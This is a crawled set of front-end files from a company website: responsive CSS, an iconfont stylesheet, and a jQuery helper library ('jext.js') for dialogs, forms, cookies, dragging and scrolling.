	#logis .import table{width:100%;text-align: center;vertical-align: middle;background:#fff;}
	#logis .import table tr td{width:15.91%;border:1px solid #ececec;height:50px;}
	#logis .import table tr td:nth-child(1){width:20.45%;}
	#logis .import table tr.bg1 td{height:60px;background:#333;color:#fff;font-size:16px;}
	#logis .import table tr td[colspan="5"]{text-align:left;text-indent:2.75rem;}

	#logis .import .rema{margin-top:3.125rem;}
	#logis .import .rema .t2{height:30px;line-height:30px;font-size:16px;text-indent:25px;}
	#logis .import .rema .t2:before{width:3px;height:10px;left:10px;margin-top:-5px;}
	#logis .import .rema .list{margin-top:2rem;width:100%;float: none;}
	#logis .import .rema .list .sp2{margin-top:5px;}

	.suspen{right:3%;border-top:4px solid #0186cc;width:50px;}
	.suspen .tel{margin:1rem auto;}
	.suspen .tel i{font-size:20px;}
	.suspen p{line-height: 24px;font-size:10px;}
	.suspen .weixin{padding-top:6px;}
	.suspen .weixin .img{width:40px;height:40px;}
}

@media screen and (max-width: 500px){
	.index-busin .item{width:100%;float: none;padding-bottom:2rem;display: block;}
	.index-busin .item .text{padding: 3.125rem;}
	.index-advan .left{width:100%;float: none;}
	.index-advan .left .item{height:auto;}
	.index-advan .left .item.bg2{height:auto;background:#a7b0b6;}
	.index-advan .left .item.bg2:before{bottom: 2rem;}
}


--- FILE ---
content_type: text/css
request_url: https://www.pangaea-mq.com/pTO40x0OtC45/static/themes/font/iconfont.css
body_size: 5513
content:
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1582879750437'); /* IE9 */
  src: url('iconfont.eot?t=1582879750437#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('iconfont.woff?t=1582879750437') format('woff'),
  url('iconfont.ttf?t=1582879750437') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('iconfont.svg?t=1582879750437#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.iconcaidan2:before {
  content: "\e682";
}

.iconyanjing:before {
  content: "\e605";
}

.iconcalendar:before {
  content: "\e673";
}

.iconrili:before {
  content: "\e627";
}

.iconrili1:before {
  content: "\e606";
}

.iconrili2:before {
  content: "\e64a";
}

.iconrili3:before {
  content: "\e6fe";
}

.iconrili4:before {
  content: "\e607";
}

.iconfangdajing:before {
  content: "\e618";
}

.iconmagnifier:before {
  content: "\e69d";
}

.iconicon-:before {
  content: "\e60b";
}

.iconfangdajing2:before {
  content: "\e638";
}

.iconsousuo:before {
  content: "\e603";
}

.iconjian:before {
  content: "\e643";
}

.iconjian1:before {
  content: "\e621";
}

.iconjia:before {
  content: "\e620";
}

.iconplus-minus:before {
  content: "\e728";
}

.iconjia1:before {
  content: "\e6a7";
}

.iconjian2:before {
  content: "\e712";
}

.iconjia2:before {
  content: "\e711";
}

.iconhome:before {
  content: "\e62b";
}

.iconheng:before {
  content: "\e69f";
}

.iconjiantou13:before {
  content: "\e631";
}

.iconjiantou_xiangyou_o:before {
  content: "\eb94";
}

.iconfanhui1:before {
  content: "\e602";
}

.iconzuoyoujian:before {
  content: "\e635";
}

.iconzuoyoujian1:before {
  content: "\e604";
}

.iconchangjiantou-shang:before {
  content: "\e7ce";
}

.iconchangjiantou-you:before {
  content: "\e7cf";
}

.iconchangjiantou-xia:before {
  content: "\e7d0";
}

.iconchangjiantou-zuo:before {
  content: "\e7d5";
}

.iconjiantouarrow487:before {
  content: "\e6ab";
}

.iconjiantouarrowhead7:before {
  content: "\e6bc";
}

.iconshang:before {
  content: "\e65d";
}

.iconxia:before {
  content: "\e65e";
}

.iconright:before {
  content: "\e678";
}

.iconleft:before {
  content: "\e67c";
}

.iconguanbi:before {
  content: "\e62a";
}

.iconmenu-fill:before {
  content: "\e62c";
}

.iconkefu:before {
  content: "\e664";
}

.iconicon_huabanfuben:before {
  content: "\e614";
}




--- FILE ---
content_type: text/javascript
request_url: https://www.pangaea-mq.com/static/js/plugin/jext/jext.js
body_size: 29044
content:
var scripts=document.getElementsByTagName("script"),
	scripts_src=scripts[scripts.length-1].getAttribute("src"),
	mypath=scripts_src.substring(0,scripts_src.lastIndexOf('/'))+'/',
	JCode='',JToken='',
	JEXTFN={},
	jLang={},
	language=$('[website-language]:eq(0)').attr('website-language');

// jq扩展
$.extend({

	// 禁止历史返回
	unback:function(fn){
		history.pushState(null,null,document.URL);
        window.addEventListener('popstate',function(){
        	if(typeof(fn)=='function') fn();
            history.pushState(null,null,document.URL);
        });
	},

	// h5修改链接但不跳转
	href:function(url,json,fn,dataType){
		if(typeof(window.history.replaceState)==='function'){
			if(typeof(fn)=='function') $.get(url, json, function(data){
				window.history.replaceState(null,'',url);
				fn(data);
			}, dataType);
		}else location.href=url;
	},

	// H5判断
	h5:function(){
		var el=document.createElement('canvas');
		return !!(el.getContext && el.getContext('2d'));
	},

	// ie判断
	ie:function(){
		var us=navigator.userAgent;
		return (us.indexOf('compatible')>-1 && us.indexOf("MSIE")>-1) || (us.indexOf('Trident')>-1 && us.indexOf("rv:11.0")>-1) || us.indexOf("Edge")>-1;
	},

	// 获取html的内容
	html:function(content){
		var mybody=/<body[^>]*>([\s\S]*)<\/body>/;
        var result=mybody.exec(content);
        if(result&&result.length===2) content=result[1];
        return $('<div>'+content+'</div>');
	},

	// hash改变
	hash:function(fn,hash){
		if(typeof(window.hash_ary)!='object') window.hash_ary={};
		window.hash_ary[hash]=window.hash_ary[hash]||'';
		location.hash=hash;
		setTimeout(function(){
			if(("onhashchange" in window)&&((typeof document.documentMode==="undefined")||document.documentMode==8)){
			    window.onhashchange=fn;
			}else{
				clearInterval(window.hash_ary[hash]);
				window.hash_ary[hash]=setInterval(function(){if(hash!=location.hash)fn();},150);
			}
		},10);
	},
	
	cookie:function(n,v,s,d,e){ 
	    if(v){
	    	s=parseInt(s)||5;
		    e=new Date(); 
		    e.setTime(e.getTime() + s*1000); 
		    document.cookie = n + "="+ escape (v) + ";expires=" + e.toGMTString() + "; path=/";
	    }else{
	    	// console.log(document.cookie);
		    var arr,reg=new RegExp("(^| )"+n+"=([^;]*)(;|$)");
		    if(arr=document.cookie.match(reg)) return unescape(arr[2]);
		    else return '';
	    }
	},

	cca:function(url,len){
		url=encodeURIComponent(location.href).toUpperCase().replace(/[^A-Z]/g,'');
		len=url.length;
		return url.charCodeAt(len%5)^url.charCodeAt(len%3)^url.charCodeAt(len%8);
	},

	// 判断移动端
	mobile:function(){
	    var a=navigator.userAgent.toLowerCase(),
	    	b=a.match(/ipad/i)=="ipad",
	    	c=a.match(/iphone os/i)=="iphone os",
	    	d=a.match(/midp/i)=="midp",
	    	e=a.match(/rv:1.2.3.4/i)=="rv:1.2.3.4",
	    	f=a.match(/ucweb/i)=="ucweb",
	    	g=a.match(/android/i)=="android",
	    	h=a.match(/windows ce/i)=="windows ce",
	    	i=a.match(/windows mobile/i)=="windows mobile";
	    return b||c||d||e||f||g||h||i;
	},

	// 记录点击次数，为了避免重复执行函数效果
	clickTimes:function(str){
		str=str||'default';
		window.ClickTimes=window.ClickTimes||{};
		setTimeout(function(){
			window.ClickTimes[str]='0';
		},30);
		if(window.ClickTimes[str]=='1') return 1;
		window.ClickTimes[str]='1';
		return 0;
	},

	// 执行所有效果函数
	all:function(t){
		window.allindex=window.allindex||0;
		if(window.allindex==0) $(window).click(function(){$.all()});
		window.allindex++;
		for(var i in JEXTFN){
			if(typeof(JEXTFN[i])=='function') JEXTFN[i]();
		}
		if(window.allindex<200){
			clearTimeout(window.alltimeout);
			window.alltimeout=setTimeout($.all, 500);
		}
		else window.allindex=1;
	},
	
	// 通过字符串执行函数
	eval:function(ss,a){
		if(!ss) return;
		var aa=ss.split(','), rr, obj=a; ww=window;
		for(var kk in aa){
			rr=aa[kk].match(/\((.*?)\)/);
			ss=aa[kk].replace(/\((.*?)\)/g,'').split('.');
			var i=0;
			for(var ii in ss){
				if(typeof(ww[ss[ii]])=='object'){
					ww=ww[ss[ii]];
					if(i==0) a=ww;
					i++;
				}
				if(typeof(ww[ss[ii]])=='function'){
					if(rr && rr[1]) ww[ss[ii]].call(a?a:window,rr[1]=='this'?obj:rr[1]);
					else ww[ss[ii]].call(a?a:window);
				}
				else break;
			}
		}
	},

	// 链接采集
	reptile:function(url,l){
		l=$.alert('loading');
		$.include(mypath+'web/reptile.js',function(){
			l.remove(function(){
				WebSiteReptile.c();
				WebSiteReptile.a(url);
			});
		});
	},

	// 弹窗
	alert:function(str,v,t){
		t={
			a:function(){
				if(typeof(str)=='object'){
					v=str;
				}else{
					if(typeof(v)!='object') v={};
					if(!v.str) v.str=str;
				}
				v=$.extend({
					resize:1,
					close:1,
					time:0,
					css:{},
					tv:0,
					xy:[-1,-1],
					wh:[430,0],
					into:0
				}, v);
				v.isloading=(typeof(v.str)=='string' && v.str && v.str.indexOf('loading')>-1 && v.str.length<15);
				t.m();
				$(window).resize(function(){t.s()});
				t.s();
				if(!$.mobile() && !v.max) t.r();
				return this;
			},
			m:function(){
				var s0={position:'fixed',zIndex:'999',opacity:1};
				var bg={left:0,top:0,right:0,bottom:0,background:'rgba(0,0,0,.4)'};
				var bd={background:'#fff',overflow:'hidden',boxShadow:'0 0 15px #888',borderRadius:'4px'};
				var cl={fontSize:'13px',padding:'6px 19px',background:'#eee',margin:'0 0 0 12px',borderRadius:'3px',color:'#666',display:'inline-block',cursor:'pointer',position:'relative',zIndex:2,letterSpacing:'1px'};
				var cx={position:'absolute',right:15,top:7,lineHeight:'32px',fontSize:'30px',cursor:'pointer','user-select':'none','-webkit-user-select':'none',color:'#666'};
				var tip={fontSize:'12px',lineHeight:'20px',height:20,left:18,top:'50%',marginTop:-10,position:'absolute',color:'#ec414d',width:'60%',overflow:'hidden',textAlign:'left'};
				var en={padding:'19px',textAlign:'right',position:'relative','user-select':'none','-webkit-user-select':'none'};
				var co={margin:'0 19px',fontSize:'13px',color:'#666',overflow:'auto',minHeight:$.mobile()?30:46,lineHeight:1.8};
				var ti={fontSize:'15px',lineHeight:'20px',height:20,color:'#555',maxWidth:'80%',overflow:'hidden'};
				var css0='display:inline-block;color:#fff;font-size:12px;background:rgba(0,0,0,.7);border-radius:3px;padding:6px 14px;';
				t.bg=$('<div></div>').css(s0).css(bg).addClass('alertop janimated');
				t.contents=$('<div clean></div>').css(co).css(v.css).html(v.str);
				t.title=$('<div alert-title></div>').css(ti).html(v.title);
				t.tt=$('<div></div>').css({padding:'16px 19px',cursor:'move'});
				t.tt.append(t.title);
				if(!v.title){
					t.title.css({height:0});
					cx.top=3;
					cx.right=14;
				}
				if(v.btn){
					if(typeof(v.btn)=='function'){
						t.btn=$('<div></div>').css(en).html('<span>'+(jLang.cancel?jLang.cancel:'取消')+'</span><span>'+(jLang.ok?jLang.ok:'确定')+'</span>');
						t.not=t.btn.children().eq(0).css(cl);
						t.yes=t.btn.children().eq(1).css(cl).css({background:'#43aafb',color:'#fff'});
						t.yes.click(function(){
							var r=1;
							if(typeof(v.btn)=='function') r=v.btn(t);
							r=parseInt(r);
							t.closes(r);
							if(r!=2) t.remove();
						});
					}else{
						t.btn=$('<div></div>').css(en).html('<span>'+(jLang.ok?jLang.ok:'确定')+'</span>');
						t.not=t.btn.children().eq(0).css(cl).css({background:'#43aafb',color:'#fff'});
					}
					t.tip=$('<div></div>').css(tip).attr({tip:''});
					t.btn.append(t.tip);
					t.not.click(function(){
						var r=1;
						if(typeof(v.not)=='function') r=v.not(t);
						r=parseInt(r);
						t.closes(r);
						if(r!=2) t.remove();
					});
				}else{
					t.close=$('<div></div>').css(cx).mousedown(function(e){e.stopPropagation()});
					t.close.append('×');
					t.tt.append(t.close);
					t.close.click(function(){t.remove()});
				}
				if(v.iframe){
					t.iframe=$('<iframe></iframe>').attr({src:v.iframe,name:'thisiframe',width:'100%',height:'100%',scroll:'no',frameborder:0,allowfullscreen:'allowfullscreen'});
					t.contents=$('<div over></div>').css({borderRadius:'4px'}).append(t.iframe);
				}else if(!v.btn){
					t.contents.css({minHeight:'86px'});
				}
				t.bd=$('<div></div>').css(s0).css(bd).append(t.tt).append(t.contents).append(t.btn).addClass('alertbn janimated');
				t.bd.attr('close',v.close);
				$('html').append(t.bg).append(t.bd);
				$('[alert-remove]').click(function(){t.remove()});
				t.bd.on({contextmenu:function(){return false;}});
				t.bg.on({contextmenu:function(){return false;}});
				t.bg.click(function(){t.remove()});
				t.bg.mine();
				t.contents.mine();
				if(v.isloading){
					var text='<div style="'+css0+'letter-spacing:1px;">Loading...</div>';
					t.tt.css({opacity:0});
					t.tt.css({display:'none'});
					t.bg.css({background:'rgba(225,225,225,.4)'}).off('click');
					t.bd.css({
						background:'none',
						boxShadow:'none',
						textAlign:'center'
					}).html(text);
				}
				if(v.max){
					t.bg.css({background:'none'});
					t.bd.css({borderRadius:0});
				}
				if(v.time>0){
					var text='<div style="'+css0+'padding:7px 15px;min-width:100px;">'+v.str+'</div>';
					t.tt.css({display:'none'});
					t.bg.css({display:'none'});
					t.bd.css({
						background:'none',
						boxShadow:'none',
						textAlign:'center'
					}).html(text);
					setTimeout(function(){t.remove()}, v.time);
				}
				if(v.tv){
					t.tt.css({height:0,padding:0});
					t.close.css({width:32,height:32,background:'#fff',lineHeight:'28px',textAlign:'center',borderRadius:'50%',border:'1px solid #fff'});
					t.bd.css({background:'none',overflow:'visible'});
				}
				if(typeof(v.init)=='function') v.init(t);
			},
			r:function(){
				$(t.tt).move(t.bd,{
					down:function(x,y){
						t.contentsbg=$('<div></div>').css({left:0,right:0,top:0,bottom:0,position:'absolute',zIndex:999});
						t.contents.css({position:'relative'}).append(t.contentsbg);
					},
					up:function(x,y){
						t.contentsbg.remove();
						v.width=parseInt($(t.bd).css('left'))/($(window).width()-v.wh[0]);
						v.height=parseInt($(t.bd).css('top'))/($(window).height()-v.wh[1]);
					}
				});
			},
			c:function(fn){
				setTimeout(function(){
					t.bg.removeClass('janimated').fadeOut(300, function(){
						if(!v.max) t.bg.remove();
					});
					t.bd.removeClass('janimated').fadeOut(300, function(){
						if(!v.max){
							t.bd.remove();
							if(typeof(v.end)=='function') v.end(t);
						}
						if(typeof(fn)=='function') fn();
					});
				},v.isloading?600:0);
			},
			remove:function(fn){
				if(t.bd.attr('close')=='0') return;
				if(v.max){
					history.back();
				}else{
					t.c(fn);
				}
			},
			show:function(fn){
				t.bg.show().addClass('janimated');
				t.bd.show().addClass('janimated');
			},
			closes:function(s){
				t.bd.attr('close',s);
				setTimeout(function(){
					t.bd.attr('close', v.close);
				},30);
				return this;
			},
			s:function(){
				var w0,w1,w2,w3,h0,h1,h2,h3,tv;
				t.contents.css({height:'auto'});
				t.bd.css({height:'auto'});
				w0=$(window).width();
				w2=w0*(v.tv?.96:.9);
				w1=t.bd.outerWidth();
				w3=v.wh[0];
				if(w3==0) w3=w1;
				if(w3>w2&&v.resize) w3=w2;
				v.width=v.width||.5;
				t.bd.css({width:w3});

				if(v.tv){
					tv=v.tv==1?9/16:v.tv;
					v.wh[1]=tv*w3;
				}

				h0=$(window).height();
				h2=h0*.9;
				h1=t.bd.outerHeight();
				h3=v.wh[1];
				if(h3==0) h3=h1;
				if(h3>h2) h3=h2;
				v.height=v.height||(h1+200>h2?.5:.35);
				if($.mobile()){
					v.xy[0]=v.width*(w0-w3)/w0*100+'%';
					v.xy[1]=v.height*(h0-h3)/h0*100+'%';
				}else if(v.xy[0]<0||v.into){
					v.xy[0]=v.width*(w0-w3);
					v.xy[1]=v.height*(h0-h3);
				}
				v.width=v.xy[0]/(w0-w3);
				v.height=v.xy[1]/(h0-h3);
				if(v.max){
					h3=h0;
					w3=w0;
					v.xy=[0,0];
					t.contents.css({height:'auto',maxHeight:h0-(t.tt?t.tt.outerHeight():0)-(t.btn?t.btn.outerHeight():0),borderRadius:0});
				}else{
					t.contents.css({height:h3-(t.tt?t.tt.outerHeight():0)-(t.btn?t.btn.outerHeight():0)});
				}
				if(v.tv && w0<750){
					t.close.css({top:h3+50,right:(w3-32)/2});
					if($.mobile()) t.close.css({lineHeight:'32px'});
				}else if(v.tv){
					t.close.css({top:1,right:-40});
				}
				t.bd.css({width:w3,height:h3,left:v.xy[0],top:v.xy[1]});
				v.into=1;
				return this;
			}
		}
		return t.a();
	},

	// 满屏弹窗
	max:function(str, v, lo){
		if(typeof(max_alert_fn)!='function'){
			$.include(mypath+'web/maxalert.js',true);
		}
		return max_alert_fn(str, v, lo);
	},

	// 导入文件
	include:function(src, callback){
        var css =src.indexOf('.css')>0;
        var tags=css?'link' : 'script';
        var type=css?'text/css':'text/javascript';
        var link=css?'href':'src';
		if(typeof(callback)=='function' || !callback){
			var f, done=false;
	        f=document.createElement(tags);
	        if(css) f.setAttribute('rel','stylesheet');
	        f.setAttribute('type',type);
	        f.setAttribute(link,src);
		   	if(typeof(f)!= 'undefined'){
		        document.getElementsByTagName('head')[0].appendChild(f);
				f.onload=f.onreadystatechange=function(){
					if( !done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete') ) {
						done=true;
						if(typeof(callback)=='function') callback();
					}
				}
		    }
		}else{
        	var attr=css?'rel="stylesheet"':'language="javascript"';
            var name = '<'+tags+' type="'+type+'" '+attr+link+'="'+src+'"'+'></'+tags+'>';
	    	$(document).append(name);
	    }
	},

	// html 页面的 ajax 更换
	ajax_change:function(htm,fn){
		if(typeof(htm)=='function') fn=htm;
		if(typeof(htm)=='string'&&htm) html(htm);
		else $.get(window.location.href,{},function(htm){html(htm)},'html');
		function html(htm){
			var ht={},ah,bh;
			$('[ajax-change]').each(function(i,e){
				ah=$(this).attr('ajax-change');
				ht[i]="[ajax-change="+ah+"]";
			});
			htm=$.html(asrc(htm));
			$(htm).find('[data-src]').each(function(){
				var i=$(this).attr('data-src');
				if($(this).is('img')) $(this).attr('src', i);
				else $(this).css('background-image', 'url('+i+')');
				$(this).removeAttr('data-src');
			});
			for(var i in ht){
				bh0=$(ht[i]).html();
				bh1=asrc($(htm).find(ht[i]).html(),1);
				if(bh0!=bh1) $(ht[i]).html(bh1);
			}
			if(typeof(fn)=='function') fn(htm);
		}
		function asrc(h,t){
			if(t) return h.replace(/-src/g,'src');
			else return h.replace(/src/g,'-src');
		}
	}

});


$.fn.extend({
	// 鼠标移的距离
	// $('.title').move('.div',{});
	move:function(a,v){
        var x0,y0,x1,y1,t0,w,h,l,t,start,end,left,top;
        var down=$.mobile()?'touchstart':'mousedown';
        var move=$.mobile()?'touchmove':'mousemove';
        var up=$.mobile()?'touchend':'mouseup';
        	v=$.extend({
            	not:0
        	},v);
        if(v.box){
            var box=$(v.box);
            v.box={
                left:0,
                top:0,
                width:box.width()-this.width(),
                height:box.height()-this.height()
            };
        }
        this.addClass('notcopy').on(down,function(e0){
        	e0.preventDefault();
            x0=e0.pageX?e0.pageX:e0.originalEvent.changedTouches[0].pageX;
            y0=e0.pageY?e0.pageY:e0.originalEvent.changedTouches[0].pageY;
			if($.mobile() && e0.originalEvent.touches.length>1){
				t0=1;
				start=e0.originalEvent.touches;
			}else t0=0;
            w=$(window).width();
            h=$(window).height();
            l=parseInt($(a).css('left'))||0;
            t=parseInt($(a).css('top'))||0;
            $('body').css({'user-select':'none','-webkit-user-select':'none'});
            if(typeof(v.down)=='function') v.down({x:x0,y:y0,left:l,top:t});
            $(window).on(move, function(e1){
				e1.preventDefault();
				if($.mobile() && e1.originalEvent.touches.length>1){
					function distance(p1, p2) {
					    var x=p2.pageX-p1.pageX, y=p2.pageY-p1.pageY;
					    return Math.sqrt((x*x)+(y*y));
					}
					end=e1.originalEvent.touches;
					var hy0=distance(start[0],start[1]),hy1=distance(end[0],end[1]);
					var scale=hy0>hy1?(hy1/hy0/100):(hy0/hy1/100);
					scale=scale>0.005?0.005:scale;
					if(typeof(v.scale)=='function') v.scale(hy0>hy1?-scale:scale);
				}
                if(t0||v.not) return;
                x1=e1.pageX?e1.pageX:e1.originalEvent.changedTouches[0].pageX;
                y1=e1.pageY?e1.pageY:e1.originalEvent.changedTouches[0].pageY;
                if(v.box){
                    left=(l+x1-x0)<v.box.left?v.box.left:(l+x1-x0);
                    left=left>v.box.width?v.box.width:left;
                    top=(t+y1-y0)<v.box.top?v.box.top:(t+y1-y0);
                    top=top>v.box.height?v.box.height:top;
                }else{
                    left=l+x1-x0;
                    top=t+y1-y0;
                }
                if(v.x){
                    $(a).css({left:left});
                }else if(v.y){
                    $(a).css({top:top});
                }else{
                    $(a).css({left:left,top:top});
                }
                if(typeof(v.move)=='function') v.move({x:x0,y:y0,left:left,top:top});
            }).on(up, function(e2){
                t0=1;
                $('body').css({'user-select':'text','-webkit-user-select':'text'});
                if(typeof(v.up)=='function') v.up({x:x0,y:y0,left:left,top:top});
            });
        });
    },

	// 获取图片对象
	file:function(fn){
		var r={},f={},t;
		this.off('change').change(function(e){
			t=$(this);
			f=$(this)[0].files;
			for(var i in f){
				if(typeof(f[i])!='object') continue;
				fi(f[i],$(this));
			}
		});
		function fi(file,t,r){
			r=new FileReader();
			r.readAsDataURL(file);
			r.onloadend=function(e){
				fn(this.result,file,t);
			}
		}
		return this;
	},

	// 自定义滚动条
	mcscroll:function(v,e){
		v=v||{};
		v=$.extend({
			theme: "dark",
		},v);
		if($.mobile() && !v.mobile) return;
		e=this;
		if(!$.isFunction($.fn.mCustomScrollbar) && window.mCustomScrollbarInc!=1){
			window.mCustomScrollbarInc=1;
			$.include(mypath+'mCustomScrollbar/jquery.mCustomScrollbar.css');
			$.include(mypath+'mCustomScrollbar/jquery.mCustomScrollbar.js', true);
		}
		$(e).mCustomScrollbar(v);
		$(e).mCustomScrollbar('scrollTo','top');
	},

	/*
		// 截取图片
		$('[type=file]').img({
			file:file,
			wh:[400,400],
			end:function(canvas,obj,json){
				//你的表演
			}
		});
	*/
	img:function(v){
		$('[type=file]').file(function(base64,file,obj){
			v.file=file;
			v.obj=obj;
			obj.val('');
			if($.isFunction($.fn.cropper)){
				cropperDoIt(v);
			}else if(window.imageCropperInc!=1){
				window.imageCropperInc=1;
				var lo=$.alert('loading');
				$.include(mypath+'cropper/cropper.min.css');
				$.include(mypath+'cropper/cropper.min.js');
				$.include(mypath+'cropper/do.it.js',function(){
					lo.remove(function(){cropperDoIt(v)});
				});
			}
		});
	},

	// iframe加载完成后的方法
	iframe:function(fn){
		var ifr=$(this)[0];
		if(ifr.attachEvent){
			ifr.attachEvent('onreadystatechange', function(){
				if(ifr.readyState==='complete' || ifr.readyState=='loaded'){
					ifr.detachEvent('onreadystatechange', arguments.callee);
					fn(ifr.contentWindow.document.body.innerHTML);
				}
			});
		}else{
			ifr.addEventListener('load', function(){
				this.removeEventListener('load', arguments.call, false);
				fn(ifr.contentWindow.document.body.innerHTML);
			}, false);
		}
	},

	/*
	+-----------------------------------------------
	利用iframe实现普通表单提交，支持文件上传
	$('form').form({
		url:'/',
		end:function(data, f){}
	});
	+-----------------------------------------------
	*/
	form:function(v,f){
		f=$.extend({
			x:this,
			check:0,
			type:'post',
			dataType:'json',
			i:function(n){
				f.x.attr('issubmit', n);
				return f;
			},
			a:function(){
				f.x.not('[not-form]').attr('not-form','').each(function(i,e,m){
					m=$(this);
					m.off('submit').on('submit',function(){
						var c=$(this).check(), d=1;
						if(typeof(f.check)=='function'){
							if(!c) d=f.check(m);
							if(typeof(d)=='undefined') d=1;
						}
						if(c || !d || m.attr('issubmit')=='1') return false;
						else f.i(1);
						if(m.find('input[type=file][name]').size()){
							if(m.attr('target')) return true;
							f.$iframe=$('<iframe></iframe>').attr({name:'UFIframe',id:'UFIframe'}).css({display:'none'});
							$('html').append(f.$iframe);
							if(f.url) m.attr({'action':f.url});
							m.attr({'target':'UFIframe','method':f.type,'enctype':'multipart/form-data'});
							f.$iframe.iframe(function(data){
								f.i(0); m.removeAttr('target'); f.$iframe.remove();
								if(f.dataType=='json') data=$.parseJSON(data);
								if(typeof f.end=='function' && data) f.end(data, m);
							});
						}else{
							setTimeout(function(){
								$.ajax({
									url:f.url,dataType:f.dataType,type:f.type,data:m.serializeArray(),success:function(data){
										f.i(0); if(typeof f.end=='function' && data) f.end(data, m);
									}
								});
							},30);
							return false;
						}
					}).find('[submit]').click(function(){
						if($.clickTimes()) return;
						m.submit();
						$(this).attr({not:'form'});
					});
				});
			}
		}, v);
		f.a(); return this;
	},

	// 类型检测
	check:function(v){
		var check = [], v = v || {}, obj=this,
			email = /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/,
			mobile= /^1[0-9]{10}$/,
			phone = /^\d{7,8}$/;
		obj.find('[check]').each(function(i,e){
			var isgo, type, val, num, name,
			one = $(this),
			sty = one.attr('check'),
			val = one.val() || '',
			tip = one.attr('tip') && one.attr('tip').replace(/\{val\}/g, '"'+val+'"'),
			to  = one.attr('to') && $(one.attr('to')).size() ? $(one.attr('to')) : '';
			if(sty){
				sty = sty.split('=');
				sty[0] = sty[0]==''?'=':sty[0];
				sty[0] = sty[0].split('-');
				sty[0].length>1 || sty[0].push(1);
				name = sty[1]||'';
				type = sty[0][0];
				num  = sty[0][1] = parseInt(sty[0][1]) || 1;
				if(type=='str')			isgo = val.length>=num || -1;
				else if(type=='email') 	isgo = email.test(val) || -1;
				else if(type=='mobile') isgo = mobile.test(val) || -1;
				else if(type=='phone') 	isgo = phone.test(val) || -1;
				else if(type=='=') 		isgo = val==obj.find('[name="'+name+'"]:last').val() || -1;
				if(one.attr('type')=='radio'||one.attr('type')=='checkbox'){
					isgo = $('[name="'+one.attr('name')+'"]:checked').length>=num || -1;
				}
				if(isgo==-1){
					check.push({'obj':one, 'tip':tip, 'to':to, 'type':type});
					to && to.html(tip).show();
				}
				if(one.attr('type')=='radio'||one.attr('type')=='checkbox'){
					one.parent().parent().on('click',function(){
						to && to.hide().html('');
					});
				}else{
					one.keyup(function(){
						to && to.hide().html('');
					});
				}
			}
		});
		if(check.length>0){
			if(check[0].to) check[0].to.html(check[0].tip);
			else $.alert({
				str:check[0].tip,
				btn:1
			});
		}
		return check.length>0?check:0;
	},

	// 大图展示
	// $('img').click(function(){
	// 		$('img').picture(this,{});
	// });
	picture:function(v,p,e,l){
		l=$.alert('loading');
		e=this;
		if(typeof(picture_all_show)=='function'){
			l.remove(function(){picture_all_show(v,p,e)});
		}else if(window.PictureInc!=1){
			window.PictureInc=1;
			$.include(mypath+'web/picture.js',function(){
				l.remove(function(){picture_all_show(v,p,e)});
			});
		}
	},

	/**************************************************
	独自一人的滚动
	$('.asd').mine();
	**************************************************/
	mine:function(a,s){
		a = {
			obj: this,
			x: 0,
			y: 0
		};
		s = {
			i: function(){
				if(a.obj.length<=0) return 0;
				var $sj = $.mobile()?'touchmove':'mousewheel';
				a.obj.on('touchstart',function(e){
					a.y = e.pageY?e.pageY:e.originalEvent.changedTouches[0].pageY;
					a.x = e.pageX?e.pageX:e.originalEvent.changedTouches[0].pageX;
				});
				a.obj.on($sj,function(event, delta, x, y){
					return s.m(event, delta, x, y, this);
				});
			},
			m: function(e, delta, x, y, s){
				if($.mobile()){
					y = e.pageY?e.pageY:e.originalEvent.changedTouches[0].pageY;
					x = e.pageX?e.pageX:e.originalEvent.changedTouches[0].pageX;
					s.scrollTop = s.scrollTop - (y-a.y);
					// s.scrollLeft = s.scrollLeft - (x-a.x);
					a.y = y;
					a.x = x;
					e.stopPropagation();
					e.preventDefault();
				}else{
					if(window.mineisbegin) return false;
					window.mineisbegin=1;
					$(s).animate({scrollTop:s.scrollTop - (y>0 ? 120 : -120)}, 150, function(){
						window.mineisbegin=0;
					});
				}
			    return false;
			}
		}
		s.i();
		return this;
	},

	/**************************************************
	div滚动到可视区域
	当标签属性 data-visible=0 时重置滚动响应 
	$('.div').visible({top:10,end:function(v){}});
	**************************************************/
	visible:function(v,a,s){
		v = v || {},
		v = $.extend({
			obj: this,
			end: function(){},
			top: 0
		}, v);
		s = {
			i: function(){
				s.s();
				$(window).on({
					mousewheel:function(){s.s()},
					touchmove:function(){s.s()},
				});
			},
			s: function(h,t,w){
				h = $(window).height();
				w = $(window).width();
				t = $(window).scrollTop()||$('html').scrollTop()||$('body').scrollTop();
				v.k = 0;
				v.obj.each(function(e,i,j,k,l,m){
					e = $(this)
					i = h + t,
					j = e.offset().top,
					k = e.attr('data-visible');
					l = e[0].getBoundingClientRect().left;
					m = e[0].getBoundingClientRect().top;
					clearInterval(v.timeout);
					if(k!='1' && e.is(':visible')) v.k++;
					if( i>=j && k!='1' && e.is(':visible') && (w>l&&l>=0) && (h>m&&m>=0) ){
						e.attr({'data-visible':'1'});
						v.end(s,e);
					}else if(v.k>0){
						v.timeout=setInterval(s.s, 300);
					}
				});
			},
			reset:function(t){
				$(t).removeAttr('data-visible');
			}
		}
		s.i();
		return this;
	}

});
$('html').append('<style alertstyle>[alert-title] a{color:#43aafb}[clean]:after,[clean]:before{content:"";display:table}[clean]:after{clear:both}[over]{overflow:hidden}[hide]{display:none}[notcopy]{user-select:none;-webkit-user-select:none}.wow{visibility:hidden;}</style>');
